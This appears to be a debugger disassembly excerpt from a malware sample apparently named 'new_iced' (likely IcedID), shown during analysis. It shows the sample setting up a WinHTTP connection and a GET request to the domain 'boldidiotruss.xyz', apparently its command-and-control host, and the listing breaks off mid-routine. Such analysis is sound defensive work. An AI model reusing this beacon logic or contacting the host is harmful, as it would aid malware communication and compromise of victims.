 IP
0008164B 83EC 1C sub esp,1C
0008164E 834C24 04 FF or dword ptr ss:[esp+4],FFFFFFFF
00081653 8BC2 mov eax,edx
00081655 53 push ebx
00081656 56 push esi
00081657 8BD9 mov ebx,ecx ecx:&L"boldidiotruss.xyz"
00081659 894424 18 mov dword ptr ss:[esp+18],eax [esp+18]:L"boldidiotruss.xyz"
0008165D 33C9 xor ecx,ecx ecx:&L"boldidiotruss.xyz"
0008165F 51 push ecx ecx:&L"boldidiotruss.xyz"
00081660 51 push ecx ecx:&L"boldidiotruss.xyz"
00081661 8908 mov dword ptr ds:[eax],ecx ecx:&L"boldidiotruss.xyz"
00081663 8BF1 mov esi,ecx ecx:&L"boldidiotruss.xyz"
00081665 8B4424 30 mov eax,dword ptr ss:[esp+30]
00081669 51 push ecx ecx:&L"boldidiotruss.xyz"
0008166A 51 push ecx ecx:&L"boldidiotruss.xyz"
0008166B 51 push ecx ecx:&L"boldidiotruss.xyz"
0008166C 894C24 24 mov dword ptr ss:[esp+24],ecx ecx:&L"boldidiotruss.xyz"
00081670 8908 mov dword ptr ds:[eax],ecx ecx:&L"boldidiotruss.xyz"
00081672 FF15 7C200800 call dword ptr ds:[<&WinHttpOpen>]
00081678 8BC8 mov ecx,eax ecx:&L"boldidiotruss.xyz"
0008167A 894C24 20 mov dword ptr ss:[esp+20],ecx ecx:&L"boldidiotruss.xyz"
0008167E 85C9 test ecx,ecx ecx:&L"boldidiotruss.xyz"
00081680 0F84 7B010000 je new_iced.81801
00081686 0FB743 08 movzx eax,word ptr ds:[ebx+8] ebx+8:&"\\óž"
0008168A 55 push ebp
0008168B 56 push esi
0008168C 50 push eax
0008168D FF33 push dword ptr ds:[ebx]
0008168F 51 push ecx ecx:&L"boldidiotruss.xyz"
00081690 FF15 88200800 call dword ptr ds:[<&WinHttpConnect>]
00081696 8B2D 68200800 mov ebp,dword ptr ds:[<&WinHttpCloseHan
0008169C 8BC8 mov ecx,eax ecx:&L"boldidiotruss.xyz"
0008169E 894C24 20 mov dword ptr ss:[esp+20],ecx ecx:&L"boldidiotruss.xyz"
000816A2 85C9 test ecx,ecx ecx:&L"boldidiotruss.xyz"
000816A4 0F84 50010000 je new_iced.817FA
000816AA 8B43 0C mov eax,dword ptr ds:[ebx+C]
000816AD F7D8 neg eax
000816AF 57 push edi
000816B0 1BC0 sbb eax,eax
000816B2 25 00008000 and eax,800000
000816B7 50 push eax
000816B8 894424 20 mov dword ptr ss:[esp+20],eax
000816BC 33C0 xor eax,eax
000816BE 50 push eax
000816BF 50 push eax
000816C0 50 push eax
000816C1 FF73 04 push dword ptr ds:[ebx+4]
000816C4 68 FC200800 push new_iced.820FC 820FC:L"GET"
000816C9 51 push ecx ecx:&L"boldidiotruss.xyz"
000816CA FF15 70200800 call dword ptr ds:[<&WinHttpOpenRequest>
000816D0 8BF8 mov edi,eax